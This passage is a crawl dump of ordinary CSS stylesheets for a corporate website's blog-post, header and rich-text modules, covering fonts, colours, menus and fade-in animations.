  letter-spacing: 1rem;
  margin: 50rem auto;
  color: #42afe3;
  display: block;
  max-width: 90%;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content blockquote {
    font-size: 23rem;
  }
}

section.u4m-blog-post div.body div.content blockquote p {
  font-family: "Montserrat";
  font-size: 30rem;
  font-weight: bold;
  line-height: 1.61803;
  letter-spacing: 1rem;
  margin: 50rem auto;
  color: #42afe3;
  display: block;
  max-width: 90%;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content blockquote p {
    font-size: 23rem;
  }
}

section.u4m-blog-post div.body div.content a[style] {
  color: #42afe3;
  font-weight: bold;
}

section.u4m-blog-post div.body div.content a[style]:hover {
  color: #1a1919;
}

section.u4m-blog-post div.body div.topics {
  margin-top: 25rem;
}

section.u4m-blog-post div.body div.topics .label {
  font-weight: bold;
}

section.u4m-blog-post div.body div.topics a {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  font-size: 12rem;
  color: #fff;
  letter-spacing: 0.4rem;
  text-align: center;
  text-transform: uppercase;
  padding: 5rem 10rem;
  background-color: #6dbe46;
  font-weight: 600;
  white-space: nowrap;
  display: inline-block;
  margin: 0 8rem 5rem 0rem;
}

section.u4m-blog-post div.body div.topics a:hover {
  color: #fff;
  background-color: #1a1919;
}

section.u4m-blog-post div.author {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  max-width: 750rem;
  margin-top: 50rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.author {
    display: block;
  }
}

section.u4m-blog-post div.author div.meta {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170rem;
          flex: 0 0 170rem;
  text-align: center;
}

section.u4m-blog-post div.author div.meta div.avatar {
  width: 100rem;
  height: 100rem;
  background-size: cover;
  background-position: 50%;
  border-radius: 50%;
  margin: 0 auto;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.author div.meta div.avatar {
    margin-bottom: 30rem;
  }
}

section.u4m-blog-post div.author div.bio .name {
  margin: 0;
}

section.u4m-blog-post div.author div.bio .name a {
  font-family: "Montserrat";
  font-size: 20rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
  color: #005d91;
  margin: 0;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.author div.bio .name a {
    font-size: 20rem;
    margin-bottom: 17rem;
  }
}

section.u4m-blog-post div.author div.bio p {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

section.u4m-blog-post div.author div.bio .social .label {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.author div.bio .social .label {
    font-family: "Montserrat";
    font-size: 14rem;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: .25rem;
    margin-bottom: 20rem;
    color: #4d4d4d;
  }
}

section.u4m-blog-post div.author div.bio .social a {
  font-size: 20rem;
  margin-left: 10rem;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.author div.bio .social a {
    font-size: 18rem;
    margin-left: 8rem;
  }
}

@-webkit-keyframes fadeIn1 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0rem);
            transform: translateY(0rem);
  }
}

@keyframes fadeIn1 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0rem);
            transform: translateY(0rem);
  }
}

@-webkit-keyframes fadeIn2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0rem);
            transform: translateY(0rem);
  }
}

@keyframes fadeIn2 {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(20rem);
            transform: translateY(20rem);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0rem);
            transform: translateY(0rem);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.eastridge.com/hubfs/hub_generated/module_assets/1/61486635651/1744238330201/module_u4m-header.min.css
body_size: 2126
content:
html{font-size:1px}@media (min-width:2560px){html{font-size:1px}}header.u4m-header{position:fixed;z-index:1000;background-color:transparent;width:100%;top:0;-webkit-animation:fade-in 2s;animation:fade-in 2s;height:100rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (-ms-high-contrast:active),(-ms-high-contrast:none){header.u4m-header .ie11-banner{display:block;background:red;width:100vw;text-align:center;position:relative;padding:4rem}header.u4m-header .ie11-banner .ie11-banner-inner:before{color:#fff;font-weight:700;font-family:arial;content:"You are using an outdated browser! For the best experience, please download a modern browser."}}.hs-inline-edit header.u4m-header{pointer-events:none;position:absolute}body.u4-landing-page header.u4m-header{position:absolute}body.u4-landing-page header.u4m-header div.logo{padding-top:8rem}body.hide-header header.u4m-header,body.u4-landing-page header.u4m-header div.inner .menu,body.u4-landing-page header.u4m-header div.inner div.cta,body.u4-landing-page header.u4m-header div.inner div.search-toggle,header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop .hs-menu-depth-2.hs-item-has-children>a:after,header.u4m-header div.inner .offscreen-wrap{display:none}.page-scrolled body:not(.u4-landing-page) header.u4m-header{-webkit-box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);background-color:#fff}header.u4m-header div.inner{float:none;margin-left:auto;margin-right:auto;max-width:1440rem;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 20rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}body.u4-landing-page header.u4m-header div.inner{max-width:1280px}body.simple-header header.u4m-header div.inner{padding:10rem 50rem;max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 800rem;flex:0 1 800rem;margin:20rem 0 0}@media (max-width:768px){body.simple-header header.u4m-header div.inner{margin-top:10rem}}header.u4m-header div.inner div.logo{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}header.u4m-header div.inner div.logo a{line-height:1}header.u4m-header div.inner .menu{-webkit-transition:.25s ease-in;transition:.25s ease-in;position:relative;text-align:right;margin-left:20rem}body.search-overlay-active header.u4m-header div.inner .menu,body.search-overlay-active header.u4m-header div.inner div.search-toggle{opacity:0;pointer-events:none}header.u4m-header div.inner .menu>ul{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex}header.u4m-header div.inner .menu>ul>li{margin:0;padding:30rem 15rem}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal ul ul li a:hover,header.u4m-header div.inner .menu>ul>li:hover,header.u4m-header div.inner .menu>ul>li:hover>a,header.u4m-header div.inner .menu a:hover,header.u4m-header div.inner div.search-toggle i:hover{color:#42afe3}header.u4m-header div.inner .menu a{font-family:Montserrat;line-height:1.6;letter-spacing:.25rem;color:#1a1919;font-weight:400;margin:0;font-size:16px;letter-spacing:0;padding:0;overflow:visible;max-width:none;width:auto}@media (max-width:1200px){header.u4m-header div.inner .menu a{font-size:14rem}}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal ul{padding:0;line-height:normal}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal li{margin:0}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal ul ul li{text-align:left}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal ul ul li a{font-family:Montserrat;font-size:14rem;line-height:1.6;letter-spacing:.25rem;color:#4d4d4d;margin:0 20rem 20rem;font-weight:400;width:auto;-webkit-transition:none;transition:none}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal .hs-menu-children-wrapper{padding-top:20rem;background-color:#fff;-webkit-box-shadow:0 10rem 50rem 0 rgba(26,25,25,.3);box-shadow:0 10rem 50rem 0 rgba(26,25,25,.3);margin-top:20rem;min-width:100rem}header.u4m-header div.inner .menu.hs-menu-wrapper.hs-menu-flow-horizontal .hs-menu-depth-2 .hs-menu-children-wrapper{padding-top:0}header.u4m-header div.inner .menu .hs-menu-depth-1.hs-item-has-children>a:after{position:relative;top:0;display:inline-block;font-family:Font Awesome\ 5 Pro;margin-left:7rem;font-size:14rem;font-weight:900;color:#f3f4f4}header.u4m-header div.inner .menu .hs-menu-depth-2.hs-item-has-children>a:after{position:relative;top:0;content:"\f105";display:inline-block;font-family:Font Awesome\ 5 Pro;margin-left:7rem;font-size:14rem}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop:hover ul.hs-menu-children-wrapper{pointer-events:auto}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper{padding:0 5rem 0 0;line-height:normal;background-color:#fff;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;pointer-events:none}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper a{font-family:Montserrat;font-size:14rem;line-height:1.6;letter-spacing:.25rem;margin-bottom:20rem;color:#4d4d4d;-webkit-transition:none;transition:none;padding-top:5rem;padding-bottom:5rem;border-bottom:1rem solid #f2f7f9;font-weight:700}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper a:hover{color:#42afe3;-webkit-transition:none;transition:none}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper>li{padding:20rem 0;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper{-webkit-box-shadow:none;visibility:visible;position:relative;z-index:1;left:0;opacity:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;box-shadow:none}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper li{text-align:left;border-left:0;padding:0}header.u4m-header div.inner .menu .hs-menu-wrapper.hs-menu-wrapper.hs-menu-flow-horizontal ul li.mega-drop ul.hs-menu-children-wrapper ul.hs-menu-children-wrapper li a{font-size:13rem;border-bottom:0;text-transform:none;padding:0;margin-bottom:15rem;font-weight:400}header.u4m-header div.inner div.search-toggle{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;margin-left:16rem;margin-right:32rem;-webkit-transition:.25s ease-in;transition:.25s ease-in}header.u4m-header div.inner div.search-toggle i{cursor:pointer;-webkit-transition:.1s ease-in;transition:.1s ease-in}header.u4m-header div.inner div.cta a,header.u4m-header div.inner div.offscreen-menu div.mobile-cta a.cta_button{display:inline-block;font-family:Montserrat;-webkit-transition:.1s ease-in;letter-spacing:0;text-decoration:none;text-transform:uppercase;white-space:nowrap;line-height:1;cursor:pointer}header.u4m-header div.inner div.cta{margin-left:20rem}header.u4m-header div.inner div.cta a{color:#fff;background-color:#1a1919;border:2rem solid #1a1919;border-radius:23.5px;padding:12rem 20rem;margin:0;transition:.1s ease-in;text-align:center;-webkit-box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);font-size:14rem;font-weight:700}header.u4m-header div.inner div.cta a:focus,header.u4m-header div.inner div.cta a:hover{background-color:#fff;color:#1a1919}header.u4m-header div.inner button.hamburger-toggle{display:none;padding:0;-webkit-transition:.3s;transition:.3s;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:5.7143rem;margin:0;background:0 0;border:0;z-index:99}html.menu-open header.u4m-header div.inner button.hamburger-toggle{display:block;position:absolute;right:20rem}header.u4m-header div.inner button.hamburger-toggle.close{-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8)}header.u4m-header div.inner button.hamburger-toggle.x2 .lines{-webkit-transition:background .3s .5s;transition:background .3s .5s}header.u4m-header div.inner button.hamburger-toggle.x2 .lines:after,header.u4m-header div.inner button.hamburger-toggle.x2 .lines:before{-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:top .3s .6s,-webkit-transform .3s;transition:top .3s .6s,transform .3s,-webkit-transform .3s}header.u4m-header div.inner button.hamburger-toggle.x2.close .lines{-webkit-transition:background .3s 0;transition:background .3s 0;background:0 0}header.u4m-header div.inner button.hamburger-toggle.x2.close .lines:after,header.u4m-header div.inner button.hamburger-toggle.x2.close .lines:before{-webkit-transition:top .3s,-webkit-transform .3s .5s;transition:top .3s,transform .3s .5s,-webkit-transform .3s .5s;top:0;width:30rem}header.u4m-header div.inner button.hamburger-toggle.x2.close .lines:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}header.u4m-header div.inner button.hamburger-toggle.x2.close .lines:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}header.u4m-header div.inner button.hamburger-toggle:focus,header.u4m-header div.inner button.hamburger-toggle:hover{background:0 0;opacity:1}header.u4m-header div.inner button.hamburger-toggle:active{background:0 0;-webkit-transition:0;transition:0}header.u4m-header div.inner button.hamburger-toggle .lines{display:inline-block;width:30rem;height:3rem;background:#1a1919;border-radius:0;-webkit-transition:.3s;transition:.3s;position:relative}header.u4m-header div.inner button.hamburger-toggle .lines:after,header.u4m-header div.inner button.hamburger-toggle .lines:before{display:inline-block;width:30rem;height:3rem;background:#1a1919;border-radius:0;-webkit-transition:.3s;transition:.3s;position:absolute;left:0;content:"";-webkit-transform-origin:.28571rem center;transform-origin:.28571rem center}.menu-open header.u4m-header div.inner button.hamburger-toggle .lines,.menu-open header.u4m-header div.inner button.hamburger-toggle .lines:after,.menu-open header.u4m-header div.inner button.hamburger-toggle .lines:before{background:#fff}header.u4m-header div.inner button.hamburger-toggle .lines:before{top:10rem}header.u4m-header div.inner button.hamburger-toggle .lines:after{top:-10rem}@media (max-width:1024px){header.u4m-header div.inner{padding:20rem}header.u4m-header div.inner div.logo{padding-right:25rem}body.u4m-landing-page header.u4m-header div.inner button.hamburger-toggle,header.u4m-header div.inner .menu,header.u4m-header div.inner div.cta,header.u4m-header div.inner div.search-toggle{display:none}header.u4m-header div.inner button.hamburger-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}header.u4m-header div.inner .offscreen-wrap{display:block}}header.u4m-header div.inner div.offscreen-menu{-webkit-transition:.25s ease-in;transition:.25s ease-in;position:absolute;width:100%;height:100vh;top:-100vh;left:0;visibility:hidden}.menu-open header.u4m-header div.inner div.offscreen-menu{top:0;opacity:1;z-index:98;pointer-events:auto;height:100vh;visibility:visible}.menu-closing header.u4m-header div.inner div.offscreen-menu{top:-100vh}header.u4m-header div.inner div.offscreen-menu .content{width:100%;height:100%;background-color:rgba(26,25,25,.98);border:0;padding:80rem 0 30rem;overflow:scroll;position:relative}header.u4m-header div.inner div.offscreen-menu .mobile-menu div{margin-top:40rem;margin-bottom:40rem;padding-top:20rem;border-top:2rem solid hsla(0,0%,100%,.1);border-bottom:2rem solid hsla(0,0%,100%,.1)}header.u4m-header div.inner div.offscreen-menu .mobile-menu div ul li:hover>a{background:rgba(157,152,162,.1)}header.u4m-header div.inner div.offscreen-menu .mobile-menu div ul li.hs-item-has-children ul.hs-menu-children-wrapper{left:0;margin:10rem 0;padding-bottom:10rem}header.u4m-header div.inner div.offscreen-menu .mobile-menu div a{font-family:Montserrat;font-size:18rem;font-weight:300;line-height:1.4;letter-spacing:.25rem;margin-bottom:0;color:#fff;border-bottom:0;overflow:visible;max-width:none;width:auto;white-space:normal}@media (max-width:580px){html{font-size:1px}header.u4m-header div.inner div.offscreen-menu .mobile-menu div a{font-size:16rem}}header.u4m-header div.inner div.offscreen-menu .mobile-menu div li.hs-menu-depth-2 a{font-family:Montserrat;font-size:14rem;font-weight:300;line-height:1.6;letter-spacing:.25rem;color:#fff;margin-bottom:0;padding:10rem;width:100%}header.u4m-header div.inner div.offscreen-menu .mobile-menu div li.hs-menu-depth-3 a{font-family:Montserrat;font-size:14rem;font-weight:400;line-height:1.6;letter-spacing:.25rem;color:#fff;margin-bottom:0;padding:10}header.u4m-header div.inner div.offscreen-menu .mobile-menu div li.hs-item-has-children>a:after{position:relative;top:-1rem;content:"\f0d7";display:inline-block;font-family:Font Awesome\ 5 Pro;margin-left:7rem;font-size:15rem;font-weight:900}header.u4m-header div.inner div.offscreen-menu .mobile-menu div li{margin-bottom:0;text-align:center}header.u4m-header div.inner div.offscreen-menu .mobile-menu div ul li.hs-item-has-children ul{display:none;position:relative;z-index:999}header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-1,header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-2{background-color:transparent;-webkit-transition:.25s ease-in;transition:.25s ease-in}header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-3{margin-left:0;margin-right:0;width:100%}header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-1.toggled,header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-2.toggled{-webkit-transition:.25s ease-in;transition:.25s ease-in}header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-1.toggled>a,header.u4m-header div.inner div.offscreen-menu .mobile-menu div .hs-menu-depth-2.toggled>a{color:#fff}header.u4m-header div.inner div.offscreen-menu div.mobile-cta{text-align:center}header.u4m-header div.inner div.offscreen-menu div.mobile-cta a.cta_button{color:#1a1919;background-color:#fff;border:2rem solid #1a1919;border-radius:23.5px;padding:14rem 31rem;margin:0 0 20rem;transition:.1s ease-in;font-weight:400;font-size:16rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field ul.hs-search-field__suggestions li a:hover,header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar .search-overlay-close:hover,header.u4m-header div.search-overlay .hs-search-field ul.hs-search-field__suggestions li a:hover{color:#42afe3}header.u4m-header div.inner div.offscreen-menu div.mobile-cta a.cta_button:focus,header.u4m-header div.inner div.offscreen-menu div.mobile-cta a.cta_button:hover{background-color:#1a1919;color:#fff}header.u4m-header div.inner div.offscreen-menu div.mobile-search{margin-bottom:20rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field,header.u4m-header div.search-overlay .hs-search-field{float:none;margin-left:auto;margin-right:auto;padding-left:20rem;padding-right:20rem;max-width:700rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field .hs-search-field__bar form,header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar form{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field .hs-search-field__bar form input.search-input{border:0;border-top-left-radius:4rem;border-bottom-left-radius:4rem;line-height:1;padding:10rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field .hs-search-field__bar .search-button,header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar .search-button{border:0;background-color:#42afe3;padding:10rem 15rem;border-top-right-radius:4rem;border-bottom-right-radius:4rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field .hs-search-field__bar .search-button i{color:#fff;-webkit-transition:.1s ease-in;transition:.1s ease-in}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field .hs-search-field__bar .search-button:hover i{color:#1a1919}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field ul.hs-search-field__suggestions,header.u4m-header div.search-overlay .hs-search-field ul.hs-search-field__suggestions{margin-bottom:0;list-style-type:none;padding-left:0}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field ul.hs-search-field__suggestions li{text-align:center}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field ul.hs-search-field__suggestions li#results-for{color:#fff;font-weight:700;margin-top:20rem}header.u4m-header div.inner div.offscreen-menu div.mobile-search .hs-search-field ul.hs-search-field__suggestions li a{color:#fff}header.u4m-header div.search-overlay{padding:11rem 0;background-color:rgba(26,25,25,.9);position:absolute;top:0;left:0;width:100%;opacity:0;pointer-events:none;-webkit-transition:.25s ease-in;transition:.25s ease-in;visibility:hidden}body.search-overlay-active header.u4m-header div.search-overlay{opacity:1;pointer-events:auto;visibility:visible}header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar form input.search-input{border:0;border-top-left-radius:4rem;border-bottom-left-radius:4rem;line-height:1;padding:10rem}header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar .search-button i{color:#fff;-webkit-transition:.1s ease-in;transition:.1s ease-in}header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar .search-button:hover i{color:#1a1919}header.u4m-header div.search-overlay .hs-search-field .hs-search-field__bar .search-overlay-close{margin-left:30rem;margin-top:7rem;font-size:17rem;color:#fff;cursor:pointer;-webkit-transition:.1s ease-in;transition:.1s ease-in}header.u4m-header div.search-overlay .hs-search-field ul.hs-search-field__suggestions li#results-for{color:#fff;font-weight:700;margin-top:20rem}header.u4m-header div.search-overlay .hs-search-field ul.hs-search-field__suggestions li a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.eastridge.com/hubfs/hub_generated/module_assets/1/79854934337/1744238361207/module_u4m-rich-text-wide.min.css
body_size: 849
content:
html{font-size:1px}@media (max-width:580px){html{font-size:1px}}@media (min-width:2560px){html{font-size:1px}}section.u4m-rich-text-wide{margin:100rem 0;background-size:cover;background-position:50% 50%;position:relative;z-index:2}@media (max-width:580px){section.u4m-rich-text-wide{margin:50rem 0}}section.u4m-rich-text-wide.reverse-text div.container div.content{color:#fff}section.u4m-rich-text-wide div.container{float:none;margin-left:auto;margin-right:auto;max-width:1280rem;padding-left:20rem;padding-right:20rem}section.u4m-rich-text-wide div.container div.content{max-width:1100rem;margin:0 auto;color:#4d4d4d}section.u4m-rich-text-wide div.container div.content .b1{font-family:Montserrat;font-size:18rem;font-weight:300;line-height:1.4;letter-spacing:.25rem;margin-bottom:20rem;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .b1{font-size:16rem}}section.u4m-rich-text-wide div.container div.content .b2{font-family:Montserrat;font-size:14rem;font-weight:300;line-height:1.6;letter-spacing:.25rem;margin-bottom:20rem;color:#4d4d4d}section.u4m-rich-text-wide div.container div.content .b3,section.u4m-rich-text-wide div.container div.content ol,section.u4m-rich-text-wide div.container div.content p,section.u4m-rich-text-wide div.container div.content ul{font-family:Montserrat;font-size:14rem;font-weight:400;line-height:1.6;letter-spacing:.25rem;margin-bottom:20rem;color:#4d4d4d;font-size:16rem}section.u4m-rich-text-wide div.container div.content .h1,section.u4m-rich-text-wide div.container div.content h1{font-family:Montserrat;font-size:36rem;font-weight:700;letter-spacing:.25rem;margin-bottom:20rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h1,section.u4m-rich-text-wide div.container div.content h1{font-size:28rem;margin-bottom:20rem}}section.u4m-rich-text-wide div.container div.content .h2,section.u4m-rich-text-wide div.container div.content h2{font-family:Montserrat;font-size:36rem;font-weight:700;letter-spacing:.25rem;margin-bottom:20rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h2,section.u4m-rich-text-wide div.container div.content h2{font-size:28rem;margin-bottom:20rem}}section.u4m-rich-text-wide div.container div.content .h3,section.u4m-rich-text-wide div.container div.content h3{font-family:Montserrat;font-size:28rem;font-weight:700;letter-spacing:.25rem;margin-bottom:20rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h3,section.u4m-rich-text-wide div.container div.content h3{font-size:22rem;margin-bottom:20rem}}section.u4m-rich-text-wide div.container div.content .h4,section.u4m-rich-text-wide div.container div.content h4{font-family:Montserrat;font-size:20rem;font-weight:700;letter-spacing:.25rem;margin-bottom:17rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h4,section.u4m-rich-text-wide div.container div.content h4{font-size:20rem;margin-bottom:17rem}}section.u4m-rich-text-wide div.container div.content .h5,section.u4m-rich-text-wide div.container div.content h5{font-family:Montserrat;font-size:16rem;font-weight:700;letter-spacing:.25rem;margin-bottom:17rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h5,section.u4m-rich-text-wide div.container div.content h5{font-size:16rem;margin-bottom:17rem}}section.u4m-rich-text-wide div.container div.content .h6,section.u4m-rich-text-wide div.container div.content h6{font-family:Montserrat;font-size:16rem;font-weight:700;letter-spacing:.25rem;margin-bottom:17rem;line-height:1.2;color:#4d4d4d}@media (max-width:580px){section.u4m-rich-text-wide div.container div.content .h6,section.u4m-rich-text-wide div.container div.content h6{font-size:16rem;margin-bottom:17rem}}section.u4m-rich-text-wide div.container div.content a{color:#42afe3;font-weight:700}section.u4m-rich-text-wide div.container div.content a:hover{color:#1a1919}section.u4m-rich-text-wide div.container div.content ul{list-style:none;padding-left:20rem;position:relative;margin-top:20rem}section.u4m-rich-text-wide div.container div.content ul:last-child{margin-bottom:0}section.u4m-rich-text-wide div.container div.content ul li{margin-bottom:20rem;position:relative;padding-left:20rem}section.u4m-rich-text-wide div.container div.content ul li:before{content:"";background-repeat:no-repeat;background-position:50%;position:absolute;width:6rem;height:12rem;left:0;top:5rem}section.u4m-rich-text-wide div.container div.content ul li:first-of-type:before,section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(6n):before{background-image:url(https://info.eastridge.com/hubfs/NB/icons/blue-list-item.svg)}section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(2):before,section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(7n):before{background-image:url(https://info.eastridge.com/hubfs/NB/icons/light-blue-list-item.svg)}section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(3):before,section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(8n):before{background-image:url(https://info.eastridge.com/hubfs/NB/icons/dark-green-list-item.svg)}section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(4):before,section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(9n):before{background-image:url(https://info.eastridge.com/hubfs/NB/icons/green-list-item.svg)}section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(5):before,section.u4m-rich-text-wide div.container div.content ul li:nth-of-type(10n):before{background-image:url(https://info.eastridge.com/hubfs/NB/icons/orange-list-item.svg)}section.u4m-rich-text-wide div.container div.content table tbody td{border-bottom:1px solid #99acc2}section.u4m-rich-text-wide div.container div.content .swatches div{width:90rem;height:90rem;padding:5rem;font-size:10rem;text-align:center;display:inline-block;margin:8rem;vertical-align:top;line-height:normal}section.u4m-rich-text-wide div.container div.content .swatches div.secondary{width:50rem;height:50rem}section.u4m-rich-text-wide div.container div.content .font-awesome-samples{font-size:40rem}section.u4m-rich-text-wide div.container div.content .action1{background-color:#42afe3;color:#fff}section.u4m-rich-text-wide div.container div.content .action2,section.u4m-rich-text-wide div.container div.content .black{background-color:#1a1919;color:#fff}section.u4m-rich-text-wide div.container div.content .gray1{background-color:#9d98a2;color:#1a1919}section.u4m-rich-text-wide div.container div.content .gray2{background-color:#f2f7f9}section.u4m-rich-text-wide div.container div.content .gray3{background-color:#f3f4f4;color:#fff}section.u4m-rich-text-wide div.container div.content .white{background-color:#fff;color:#1a1919;border:1rem solid #f2f7f9}section.u4m-rich-text-wide div.container div.content .button{display:inline-block;font-family:Montserrat;color:#fff;background-color:#1a1919;border:2rem solid #1a1919;border-radius:23.5px;padding:14rem 31rem;margin:20rem 0;-webkit-transition:.1s ease-in;transition:.1s ease-in;text-transform:uppercase;font-weight:400;font-size:16rem;letter-spacing:0;line-height:1;text-decoration:none;cursor:pointer;text-align:center;-webkit-box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);white-space:nowrap}section.u4m-rich-text-wide div.container div.content .button:focus,section.u4m-rich-text-wide div.container div.content .button:hover{background-color:#fff;color:#1a1919}section.u4m-rich-text-wide div.container div.content .button-small{display:inline-block;font-family:Montserrat;color:#fff;background-color:#1a1919;border:2rem solid #1a1919;border-radius:23.5px;margin:20rem 0;-webkit-transition:.1s ease-in;transition:.1s ease-in;text-transform:uppercase;font-weight:400;font-size:16rem;letter-spacing:0;line-height:1;text-decoration:none;cursor:pointer;text-align:center;-webkit-box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);box-shadow:0 1rem 12rem 0 rgba(26,25,25,.1);white-space:nowrap;padding:8rem 20rem 7rem;font-size:12rem;line-height:1.2}section.u4m-rich-text-wide div.container 